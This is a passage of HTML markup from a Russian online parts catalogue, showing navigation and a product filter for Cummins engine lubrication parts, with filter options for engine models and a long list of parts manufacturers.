          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/catalog">
            <span itemprop="name">Каталог</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/zapchasti-dlya-dvigatelej">
            <span itemprop="name">Запчасти для двигателей</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/cummins">
            <span itemprop="name">Cummins</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/cummins-sistema-smazki">
            <span itemprop="name">Система смазки</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
				<div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
				  					

<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://eat-m.net/cummins-sistema-smazki">Система смазки</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://eat-m.net/maslyanye--cummins">Масляные</a></li><li data-depth="0"><a href="https://eat-m.net/maslyanye-klapana-cummins">Масляные клапана</a></li><li data-depth="0"><a href="https://eat-m.net/maslyanye-nasosy-cummins">Масляные насосы</a></li><li data-depth="0"><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins">Масляный поддон и детали</a></li></ul></li>
  </ul>
</div>







<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<h2 class="title_block">
		Фильтр	</h2>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Очистить</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="32">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="952">
									<input type="hidden" id="af_orderBy" name="orderBy" value="quantity">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="quantity:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="3">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26011820">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="32">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="quantity">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="2">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="2">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="1">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[f][83]" value="697,714,724,717,719,624,741,640,731,716,726,710,711,1422">
													<input type="hidden" name="available_options[f][84]" value="514">
													<input type="hidden" name="available_options[f][85]" value="732">
													<input type="hidden" name="available_options[f][86]" value="733">
																								<input type="hidden" name="available_options[m][0]" value="146,77,107,103,147,93,148,150,41,119,128,90,113,20,52,21,149,25,92,151,48,95,4,71,88,66,10,7,23,47,108,24,53,72,152,153,18,81,37,86,154,78,6,155,156,17,57,22,9,157,112,110,79,42,85,11,29,84,158,39,121,114,70,27,142,31,5,34,59,91,160,83,43,74,115,161,80,242,44,102,109,14,45,162,133,163,164,8,165,26,13,241,40,94,82,166,50,33,51,98,167,69,168,101,54,169,73,127,65,87,19,117,76,170,126,116,171,36,49,89,56,15,134,172,173,174,46,175,96,28,143,100,176,35,30,177,99,178,179,111,16,105,75,55,180,181,38,122,67,130,129,104,97,182,183,118,184,185,186,187,188,189,190,191,192,32,63,193,64,194,195,137,196,124,197,198,106,125,199,68,200,138,201,136,202,58,203,204,205,60,206,207,208,145,209,210,139,135,211,212,12,213,214,215,120,216,144,217,218,219,220,221,222,131,223,224,140,225,226,227,228,229,230,231,232,61,233,234,235,123,236,237,141,238,239,240">
																								<input type="hidden" name="available_options[in_stock][0]" value="1">
																																				</span>
												<div class="af_filter clearfix f83 type-1 closed" data-key="f" data-url="model-dvs" data-type="1">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Модель ДВС</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-f-697">
			<label for="f-697" class="af-checkbox-label">
													<input type="checkbox" id="f-697" class="af checkbox" name="filters[f][83][]" value="697" data-url="4bt-3-9">
												<span class="name">4BT 3.9</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-714">
			<label for="f-714" class="af-checkbox-label">
													<input type="checkbox" id="f-714" class="af checkbox" name="filters[f][83][]" value="714" data-url="b-3-3">
												<span class="name">B 3.3</span>
								<span class="count">2</span>			</label>
								</li>
									<li class="item-f-724">
			<label for="f-724" class="af-checkbox-label">
													<input type="checkbox" id="f-724" class="af checkbox" name="filters[f][83][]" value="724" data-url="isb">
												<span class="name">ISB</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-717">
			<label for="f-717" class="af-checkbox-label">
													<input type="checkbox" id="f-717" class="af checkbox" name="filters[f][83][]" value="717" data-url="isl">
												<span class="name">ISL</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-719">
			<label for="f-719" class="af-checkbox-label">
													<input type="checkbox" id="f-719" class="af checkbox" name="filters[f][83][]" value="719" data-url="k19">
												<span class="name">K19</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-624">
			<label for="f-624" class="af-checkbox-label">
													<input type="checkbox" id="f-624" class="af checkbox" name="filters[f][83][]" value="624" data-url="l10">
												<span class="name">L10</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-741">
			<label for="f-741" class="af-checkbox-label">
													<input type="checkbox" id="f-741" class="af checkbox" name="filters[f][83][]" value="741" data-url="n14">
												<span class="name">N14</span>
								<span class="count">2</span>			</label>
								</li>
									<li class="item-f-640">
			<label for="f-640" class="af-checkbox-label">
													<input type="checkbox" id="f-640" class="af checkbox" name="filters[f][83][]" value="640" data-url="nt855">
												<span class="name">NT855</span>
								<span class="count">2</span>			</label>
								</li>
									<li class="item-f-731">
			<label for="f-731" class="af-checkbox-label">
													<input type="checkbox" id="f-731" class="af checkbox" name="filters[f][83][]" value="731" data-url="qsb">
												<span class="name">QSB</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-716">
			<label for="f-716" class="af-checkbox-label">
													<input type="checkbox" id="f-716" class="af checkbox" name="filters[f][83][]" value="716" data-url="qsc">
												<span class="name">QSC</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-726">
			<label for="f-726" class="af-checkbox-label">
													<input type="checkbox" id="f-726" class="af checkbox" name="filters[f][83][]" value="726" data-url="qsx">
												<span class="name">QSX</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-710">
			<label for="f-710" class="af-checkbox-label">
													<input type="checkbox" id="f-710" class="af checkbox" name="filters[f][83][]" value="710" data-url="s4d102">
												<span class="name">S4D102</span>
								<span class="count">1</span>			</label>
								</li>
									<li class="item-f-711">
			<label for="f-711" class="af-checkbox-label">
													<input type="checkbox" id="f-711" class="af checkbox" name="filters[f][83][]" value="711" data-url="s6d114">
												<span class="name">S6D114</span>
								<span class="count">3</span>			</label>
								</li>
									<li class="item-f-1422">
			<label for="f-1422" class="af-checkbox-label">
													<input type="checkbox" id="f-1422" class="af checkbox" name="filters[f][83][]" value="1422" data-url="v555">
												<span class="name">V555</span>
								<span class="count">1</span>			</label>
								</li>
		</ul>
	
								</div>
							</div>
															<div class="af_filter clearfix f84 type-1 closed" data-key="f" data-url="tip-tekhniki" data-type="1">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Тип техники</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-f-514">
			<label for="f-514" class="af-checkbox-label">
													<input type="checkbox" id="f-514" class="af checkbox" name="filters[f][84][]" value="514" data-url="ekskavator">
												<span class="name">Экскаватор</span>
								<span class="count">1</span>			</label>
								</li>
		</ul>
	
								</div>
							</div>
															<div class="af_filter clearfix f85 type-1 closed" data-key="f" data-url="marka-tekhniki" data-type="1">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Марка техники</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-f-732">
			<label for="f-732" class="af-checkbox-label">
													<input type="checkbox" id="f-732" class="af checkbox" name="filters[f][85][]" value="732" data-url="new-holland">
												<span class="name">New Holland</span>
								<span class="count">1</span>			</label>
								</li>
		</ul>
	
								</div>
							</div>
															<div class="af_filter clearfix f86 type-1 closed" data-key="f" data-url="model-tekhniki" data-type="1">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Модель техники</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-f-733">
			<label for="f-733" class="af-checkbox-label">
													<input type="checkbox" id="f-733" class="af checkbox" name="filters[f][86][]" value="733" data-url="lb110b">
												<span class="name">LB110B</span>
								<span class="count">1</span>			</label>
								</li>
		</ul>
	
								</div>
							</div>
															<div class="af_filter clearfix m type-3 closed" data-key="m" data-url="proizvoditeli" data-type="3">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Производители</h5>
				</div>
				<div class="af_filter_content">
																												<select id="selector-m" class="af-select form-control form-control-select" name="filters[m][0][]">
						<option value="" class="first">--</option>
						
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<option id="m-126" value="126" class="" data-url="pro-parts-diesel" data-text="Pro Parts diesel">
								Pro Parts diesel
				(26)			</option>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					
					</select>
					<div class="dynamic-select-options hidden">
						
			<span class="" data-value="146" data-url="aike" data-text="AIKE" data-id="m-146"></span>
					<span class="" data-value="77" data-url="ajusa" data-text="AJUSA" data-id="m-77"></span>
					<span class="" data-value="107" data-url="all4motors" data-text="All4Motors" data-id="m-107"></span>
					<span class="" data-value="103" data-url="auger" data-text="Auger" data-id="m-103"></span>
					<span class="" data-value="147" data-url="autoprofi" data-text="Autoprofi" data-id="m-147"></span>
					<span class="" data-value="93" data-url="autowelt" data-text="Autowelt" data-id="m-93"></span>
					<span class="" data-value="148" data-url="avtoelectrica" data-text="AVTOELECTRICA" data-id="m-148"></span>
					<span class="" data-value="150" data-url="b-ring" data-text="B-RING" data-id="m-150"></span>
					<span class="" data-value="41" data-url="baldwin" data-text="Baldwin" data-id="m-41"></span>
					<span class="" data-value="119" data-url="bautler" data-text="Bautler" data-id="m-119"></span>
					<span class="" data-value="128" data-url="bepco" data-text="Bepco" data-id="m-128"></span>
					<span class="" data-value="90" data-url="besta-parts" data-text="Besta parts" data-id="m-90"></span>
					<span class="" data-value="113" data-url="bga" data-text="BGA" data-id="m-113"></span>
					<span class="" data-value="20" data-url="big-filter" data-text="Big Filter" data-id="m-20"></span>
					<span class="" data-value="52" data-url="blumaq" data-text="Blumaq" data-id="m-52"></span>
					<span class="" data-value="21" data-url="bm" data-text="BM" data-id="m-21"></span>
					<span class="" data-value="149" data-url="bmz" data-text="BMZ" data-id="m-149"></span>
					<span class="" data-value="25" data-url="borg-warner" data-text="Borg Warner" data-id="m-25"></span>
					<span class="" data-value="92" data-url="bosch" data-text="Bosch" data-id="m-92"></span>
					<span class="" data-value="151" data-url="brt-ask" data-text="BRT ASK" data-id="m-151"></span>
					<span class="" data-value="48" data-url="caffaro" data-text="CafFaro" data-id="m-48"></span>
					<span class="" data-value="95" data-url="carferr" data-text="Carferr" data-id="m-95"></span>
					<span class="" data-value="4" data-url="caterpillar" data-text="Caterpillar" data-id="m-4"></span>
					<span class="" data-value="71" data-url="continental" data-text="CONTINENTAL" data-id="m-71"></span>
					<span class="" data-value="88" data-url="corteco" data-text="Corteco" data-id="m-88"></span>
					<span class="" data-value="66" data-url="ctp" data-text="CTP" data-id="m-66"></span>
					<span class="" data-value="10" data-url="cummins" data-text="Cummins" data-id="m-10"></span>
					<span class="" data-value="7" data-url="cva" data-text="CVA" data-id="m-7"></span>
					<span class="" data-value="23" data-url="daewoo" data-text="Daewoo" data-id="m-23"></span>
					<span class="" data-value="47" data-url="dayco" data-text="DAYCO" data-id="m-47"></span>
					<span class="" data-value="108" data-url="delphi" data-text="Delphi" data-id="m-108"></span>
					<span class="" data-value="24" data-url="deutz" data-text="Deutz" data-id="m-24"></span>
					<span class="" data-value="53" data-url="devon" data-text="Devon" data-id="m-53"></span>
					<span class="" data-value="72" data-url="diesel-technic" data-text="Diesel Technic" data-id="m-72"></span>
					<span class="" data-value="152" data-url="difa" data-text="DIFA" data-id="m-152"></span>
					<span class="" data-value="153" data-url="dinamika-parts" data-text="DINAMIKA PARTS" data-id="m-153"></span>
					<span class="" data-value="18" data-url="donaldson" data-text="Donaldson" data-id="m-18"></span>
					<span class="" data-value="81" data-url="doosan" data-text="Doosan" data-id="m-81"></span>
					<span class="" data-value="37" data-url="ekofil" data-text="Ekofil" data-id="m-37"></span>
					<span class="" data-value="86" data-url="elring" data-text="Elring" data-id="m-86"></span>
					<span class="" data-value="154" data-url="eltra" data-text="ELTRA" data-id="m-154"></span>
					<span class="" data-value="78" data-url="es-motorenteile" data-text="ES Motorenteile" data-id="m-78"></span>
					<span class="" data-value="6" data-url="everlasting-parts-co" data-text="EVERLASTING PARTS CO" data-id="m-6"></span>
					<span class="" data-value="155" data-url="faw" data-text="FAW" data-id="m-155"></span>
					<span class="" data-value="156" data-url="federal-mogul" data-text="FEDERAL MOGUL" data-id="m-156"></span>
					<span class="" data-value="17" data-url="fg-wilson" data-text="FG Wilson" data-id="m-17"></span>
					<span class="" data-value="57" data-url="filtron" data-text="Filtron" data-id="m-57"></span>
					<span class="" data-value="22" data-url="fleetguard" data-text="FLEETGUARD" data-id="m-22"></span>
					<span class="" data-value="9" data-url="foton" data-text="FOTON" data-id="m-9"></span>
					<span class="" data-value="157" data-url="g-part" data-text="G-part" data-id="m-157"></span>
					<span class="" data-value="112" data-url="glaser" data-text="Glaser" data-id="m-112"></span>
					<span class="" data-value="110" data-url="glyco" data-text="Glyco" data-id="m-110"></span>
					<span class="" data-value="79" data-url="goetze" data-text="Goetze" data-id="m-79"></span>
					<span class="" data-value="42" data-url="goodwill" data-text="GOODWILL" data-id="m-42"></span>
					<span class="" data-value="85" data-url="guarnit-auto" data-text="Guarnit Auto" data-id="m-85"></span>
					<span class="" data-value="11" data-url="haffen" data-text="Haffen" data-id="m-11"></span>
					<span class="" data-value="29" data-url="hanomag" data-text="Hanomag" data-id="m-29"></span>
					<span class="" data-value="84" data-url="hanswerk" data-text="Hanswerk" data-id="m-84"></span>
					<span class="" data-value="158" data-url="hengst" data-text="Hengst" data-id="m-158"></span>
					<span class="" data-value="39" data-url="hifi-filter" data-text="HiFi Filter" data-id="m-39"></span>
					<span class="" data-value="121" data-url="hofer" data-text="Hofer" data-id="m-121"></span>
					<span class="" data-value="114" data-url="hr-parts" data-text="HR-parts" data-id="m-114"></span>
					<span class="" data-value="70" data-url="investmen" data-text="Investmen" data-id="m-70"></span>
					<span class="" data-value="27" data-url="iveco" data-text="Iveco" data-id="m-27"></span>
					<span class="" data-value="142" data-url="jac" data-text="JAC" data-id="m-142"></span>
					<span class="" data-value="31" data-url="jcb-landpower" data-text="Jcb Landpower" data-id="m-31"></span>
					<span class="" data-value="5" data-url="jereh" data-text="JEREH" data-id="m-5"></span>
					<span class="" data-value="34" data-url="john-deere" data-text="John Deere" data-id="m-34"></span>
					<span class="" data-value="59" data-url="kamaz" data-text="KAMAZ" data-id="m-59"></span>
					<span class="" data-value="91" data-url="keba" data-text="Keba" data-id="m-91"></span>
					<span class="" data-value="160" data-url="keno" data-text="Keno" data-id="m-160"></span>
					<span class="" data-value="83" data-url="king-bearing" data-text="King Bearing" data-id="m-83"></span>
					<span class="" data-value="43" data-url="kmp-brand" data-text="KMP Brand" data-id="m-43"></span>
					<span class="" data-value="74" data-url="kolbenschmidt" data-text="Kolbenschmidt" data-id="m-74"></span>
					<span class="" data-value="115" data-url="komatsu" data-text="Komatsu" data-id="m-115"></span>
					<span class="" data-value="161" data-url="kral" data-text="KRAL" data-id="m-161"></span>
					<span class="" data-value="80" data-url="krauf" data-text="Krauf" data-id="m-80"></span>
					<span class="" data-value="242" data-url="kroner" data-text="KRONER" data-id="m-242"></span>
					<span class="" data-value="44" data-url="kubota" data-text="Kubota" data-id="m-44"></span>
					<span class="" data-value="102" data-url="laso" data-text="LASO" data-id="m-102"></span>
					<span class="" data-value="109" data-url="letrica" data-text="Letrica" data-id="m-109"></span>
					<span class="" data-value="14" data-url="libn" data-text="LIBN" data-id="m-14"></span>
					<span class="" data-value="45" data-url="liebherr" data-text="Liebherr" data-id="m-45"></span>
					<span class="" data-value="162" data-url="link" data-text="Link" data-id="m-162"></span>
					<span class="" data-value="133" data-url="ltp" data-text="LTP" data-id="m-133"></span>
					<span class="" data-value="163" data-url="luzar" data-text="LUZAR" data-id="m-163"></span>
					<span class="" data-value="164" data-url="m-filter" data-text="M Filter" data-id="m-164"></span>
					<span class="" data-value="8" data-url="mahle" data-text="Mahle" data-id="m-8"></span>
					<span class="" data-value="165" data-url="malang" data-text="MALANG" data-id="m-165"></span>
					<span class="" data-value="26" data-url="mann-filter" data-text="MANN-FILTER" data-id="m-26"></span>
					<span class="" data-value="13" data-url="mannhummel" data-text="Mann+Hummel" data-id="m-13"></span>
					<span class="" data-value="241" data-url="marshall" data-text="Marshall" data-id="m-241"></span>
					<span class="" data-value="40" data-url="master-sport" data-text="Master-Sport" data-id="m-40"></span>
					<span class="" data-value="94" data-url="maxiforce" data-text="Maxiforce" data-id="m-94"></span>
					<span class="" data-value="82" data-url="mec-diesel" data-text="Mec-Diesel" data-id="m-82"></span>
					<span class="" data-value="166" data-url="megapower" data-text="MEGAPOWER" data-id="m-166"></span>
					<span class="" data-value="50" data-url="mercedes" data-text="Mercedes" data-id="m-50"></span>
					<span class="" data-value="33" data-url="mgparts" data-text="MGPARTS" data-id="m-33"></span>
					<span class="" data-value="51" data-url="mitsubishi" data-text="Mitsubishi" data-id="m-51"></span>
					<span class="" data-value="98" data-url="motorad" data-text="Motorad" data-id="m-98"></span>
					<span class="" data-value="167" data-url="motorist" data-text="MOTORIST" data-id="m-167"></span>
					<span class="" data-value="69" data-url="movelex" data-text="Movelex" data-id="m-69"></span>
					<span class="" data-value="168" data-url="168-movelex" data-text="Movelex" data-id="m-168"></span>
					<span class="" data-value="101" data-url="mv-parts" data-text="MV Parts" data-id="m-101"></span>
					<span class="" data-value="54" data-url="nac" data-text="NAC" data-id="m-54"></span>
					<span class="" data-value="169" data-url="nn" data-text="NN" data-id="m-169"></span>
					<span class="" data-value="73" data-url="nural" data-text="Nural" data-id="m-73"></span>
					<span class="" data-value="127" data-url="origin" data-text="Origin" data-id="m-127"></span>
					<span class="" data-value="65" data-url="original" data-text="Original" data-id="m-65"></span>
					<span class="" data-value="87" data-url="payen" data-text="Payen" data-id="m-87"></span>
					<span class="" data-value="19" data-url="perkins" data-text="Perkins" data-id="m-19"></span>
					<span class="" data-value="117" data-url="pilenga" data-text="PILENGA" data-id="m-117"></span>
					<span class="" data-value="76" data-url="power-gaskets" data-text="Power Gaskets" data-id="m-76"></span>
					<span class="" data-value="170" data-url="prc" data-text="PRC" data-id="m-170"></span>
					<span class="" data-value="126" data-url="pro-parts-diesel" data-text="Pro Parts diesel" data-id="m-126"></span>
					<span class="" data-value="116" data-url="riginal" data-text="Riginal" data-id="m-116"></span>
					<span class="" data-value="171" data-url="rockforce" data-text="ROCKFORCE" data-id="m-171"></span>
					<span class="" data-value="36" data-url="sakura" data-text="Sakura" data-id="m-36"></span>
					<span class="" data-value="49" data-url="sampa" data-text="Sampa" data-id="m-49"></span>
					<span class="" data-value="89" data-url="sanz" data-text="Sanz" data-id="m-89"></span>
					<span class="" data-value="56" data-url="sf-filter" data-text="SF Filter" data-id="m-56"></span>
					<span class="" data-value="15" data-url="15-sf-filter" data-text="SF-Filter" data-id="m-15"></span>
					<span class="" data-value="134" data-url="sin-parts" data-text="SIN Parts" data-id="m-134"></span>
					<span class="" data-value="172" data-url="sinotruk" data-text="SINOTRUK" data-id="m-172"></span>
					<span class="" data-value="173" data-url="sitrak" data-text="SITRAK" data-id="m-173"></span>
					<span class="" data-value="174" data-url="skt" data-text="SKT" data-id="m-174"></span>
					<span class="" data-value="46" data-url="sm" data-text="SM" data-id="m-46"></span>
					<span class="" data-value="175" data-url="sorl" data-text="Sorl" data-id="m-175"></span>
					<span class="" data-value="96" data-url="sst" data-text="Sst" data-id="m-96"></span>
					<span class="" data-value="28" data-url="stal" data-text="Stal" data-id="m-28"></span>
					<span class="" data-value="143" data-url="stapri" data-text="StapRi" data-id="m-143"></span>
					<span class="" data-value="100" data-url="star-mustang" data-text="Star Mustang" data-id="m-100"></span>
					<span class="" data-value="176" data-url="startvolt" data-text="STARTVOLT" data-id="m-176"></span>
					<span class="" data-value="35" data-url="stellox" data-text="Stellox" data-id="m-35"></span>
					<span class="" data-value="30" data-url="sure-filter" data-text="Sure Filter" data-id="m-30"></span>
					<span class="" data-value="177" data-url="techno-drive" data-text="Techno Drive" data-id="m-177"></span>
					<span class="" data-value="99" data-url="tesla-technics" data-text="Tesla Technics" data-id="m-99"></span>
					<span class="" data-value="178" data-url="toyopower" data-text="TOYOPOWER" data-id="m-178"></span>
					<span class="" data-value="179" data-url="trailer" data-text="Trailer" data-id="m-179"></span>
					<span class="" data-value="111" data-url="trw-engine" data-text="TRW Engine" data-id="m-111"></span>
					<span class="" data-value="16" data-url="tsn" data-text="TSN" data-id="m-16"></span>
					<span class="" data-value="105" data-url="united-motors" data-text="United Motors" data-id="m-105"></span>
					<span class="" data-value="75" data-url="victor-reinz" data-text="Victor Reinz" data-id="m-75"></span>
					<span class="" data-value="55" data-url="volvo" data-text="Volvo" data-id="m-55"></span>
					<span class="" data-value="180" data-url="vpt" data-text="VPT" data-id="m-180"></span>
					<span class="" data-value="181" data-url="weifu" data-text="WEIFU" data-id="m-181"></span>
					<span class="" data-value="38" data-url="wix" data-text="WIX" data-id="m-38"></span>
					<span class="" data-value="122" data-url="wonderful" data-text="WONDERFUL" data-id="m-122"></span>
					<span class="" data-value="67" data-url="world-gasket" data-text="World Gasket" data-id="m-67"></span>
					<span class="" data-value="130" data-url="yem" data-text="YEM" data-id="m-130"></span>
					<span class="" data-value="129" data-url="129-yem" data-text="YEM" data-id="m-129"></span>
					<span class="" data-value="104" data-url="yenmak" data-text="Yenmak" data-id="m-104"></span>
					<span class="" data-value="97" data-url="zevs" data-text="Zevs" data-id="m-97"></span>
					<span class="" data-value="182" data-url="avar" data-text="АВАР" data-id="m-182"></span>
					<span class="" data-value="183" data-url="avtodelo" data-text="АВТОДЕЛО" data-id="m-183"></span>
					<span class="" data-value="118" data-url="avtokomponent" data-text="Автокомпонент" data-id="m-118"></span>
					<span class="" data-value="184" data-url="avtomagnat" data-text="Автомагнат" data-id="m-184"></span>
					<span class="" data-value="185" data-url="avtopribor" data-text="Автоприбор" data-id="m-185"></span>
					<span class="" data-value="186" data-url="avtoprokladka" data-text="Автопрокладка" data-id="m-186"></span>
					<span class="" data-value="187" data-url="avtofiltr" data-text="Автофильтр" data-id="m-187"></span>
					<span class="" data-value="188" data-url="agressor" data-text="АГРЕССОР" data-id="m-188"></span>
					<span class="" data-value="189" data-url="agrotek" data-text="АгроТэк" data-id="m-189"></span>
					<span class="" data-value="190" data-url="azpi" data-text="АЗПИ" data-id="m-190"></span>
					<span class="" data-value="191" data-url="alternativa" data-text="АЛЬТЕРНАТИВА" data-id="m-191"></span>
					<span class="" data-value="192" data-url="amkodor" data-text="Амкодор" data-id="m-192"></span>
					<span class="" data-value="32" data-url="analog" data-text="Аналог" data-id="m-32"></span>
					<span class="" data-value="63" data-url="ars-grup" data-text="АРС Груп" data-id="m-63"></span>
					<span class="" data-value="193" data-url="ate-1" data-text="АТЭ-1" data-id="m-193"></span>
					<span class="" data-value="64" data-url="baaz" data-text="БААЗ" data-id="m-64"></span>
					<span class="" data-value="194" data-url="bate" data-text="БАТЭ" data-id="m-194"></span>
					<span class="" data-value="195" data-url="belak" data-text="БелАК" data-id="m-195"></span>
					<span class="" data-value="137" data-url="bza" data-text="БЗА" data-id="m-137"></span>
					<span class="" data-value="196" data-url="bztdia" data-text="БЗТДиА" data-id="m-196"></span>
					<span class="" data-value="124" data-url="brt" data-text="БРТ" data-id="m-124"></span>
					<span class="" data-value="197" data-url="vaaz" data-text="ВААЗ" data-id="m-197"></span>
					<span class="" data-value="198" data-url="vaz" data-text="ВАЗ" data-id="m-198"></span>
					<span class="" data-value="106" data-url="vmpavto" data-text="ВмпАвто" data-id="m-106"></span>
					<span class="" data-value="125" data-url="volgopromtrans" data-text="Волгопромтранс" data-id="m-125"></span>
					<span class="" data-value="199" data-url="vrt" data-text="ВРТ" data-id="m-199"></span>
					<span class="" data-value="68" data-url="gaz" data-text="ГАЗ" data-id="m-68"></span>
					<span class="" data-value="200" data-url="gpz" data-text="ГПЗ" data-id="m-200"></span>
					<span class="" data-value="138" data-url="dajdo-metall-rus" data-text="Дайдо Металл Русь" data-id="m-138"></span>
					<span class="" data-value="201" data-url="dzaf" data-text="ДЗАФ" data-id="m-201"></span>
					<span class="" data-value="136" data-url="dzv" data-text="ДЗВ" data-id="m-136"></span>
					<span class="" data-value="202" data-url="druzhba" data-text="Дружба" data-id="m-202"></span>
					<span class="" data-value="58" data-url="zmz" data-text="ЗМЗ" data-id="m-58"></span>
					<span class="" data-value="203" data-url="impuls" data-text="ИМПУЛЬС" data-id="m-203"></span>
					<span class="" data-value="204" data-url="204-kamaz" data-text="КАМАЗ" data-id="m-204"></span>
					<span class="" data-value="205" data-url="kzae" data-text="КЗАЭ" data-id="m-205"></span>
					<span class="" data-value="60" data-url="kmz" data-text="КМЗ" data-id="m-60"></span>
					<span class="" data-value="206" data-url="kmmz" data-text="КММЗ" data-id="m-206"></span>
					<span class="" data-value="207" data-url="kompozit" data-text="Композит" data-id="m-207"></span>
					<span class="" data-value="208" data-url="kukmor" data-text="Кукмор" data-id="m-208"></span>
					<span class="" data-value="145" data-url="livny" data-text="Ливны" data-id="m-145"></span>
					<span class="" data-value="209" data-url="magneton" data-text="Магнетон" data-id="m-209"></span>
					<span class="" data-value="210" data-url="maz" data-text="МАЗ" data-id="m-210"></span>
					<span class="" data-value="139" data-url="mmz" data-text="ММЗ" data-id="m-139"></span>
					<span class="" data-value="135" data-url="motordetal" data-text="Мотордеталь" data-id="m-135"></span>
					<span class="" data-value="211" data-url="mtz" data-text="МТЗ" data-id="m-211"></span>
					<span class="" data-value="212" data-url="nevskij-filtr" data-text="Невский фильтр" data-id="m-212"></span>
					<span class="" data-value="12" data-url="nizhegorodskie-motory" data-text="Нижегородские Моторы" data-id="m-12"></span>
					<span class="" data-value="213" data-url="npo-ural" data-text="НПО Урал" data-id="m-213"></span>
					<span class="" data-value="214" data-url="pak-avto" data-text="ПАК-АВТО" data-id="m-214"></span>
					<span class="" data-value="215" data-url="panevezhio-aurida" data-text="Паневежио Аурида" data-id="m-215"></span>
					<span class="" data-value="120" data-url="pekar" data-text="ПЕКАР" data-id="m-120"></span>
					<span class="" data-value="216" data-url="pk-kontakt" data-text="ПК КОНТАКТ" data-id="m-216"></span>
					<span class="" data-value="144" data-url="pramo" data-text="ПРАМО" data-id="m-144"></span>
					<span class="" data-value="217" data-url="prs" data-text="ПРС" data-id="m-217"></span>
					<span class="" data-value="218" data-url="radiovolna" data-text="Радиоволна" data-id="m-218"></span>
					<span class="" data-value="219" data-url="relkom" data-text="РЕЛКОМ" data-id="m-219"></span>
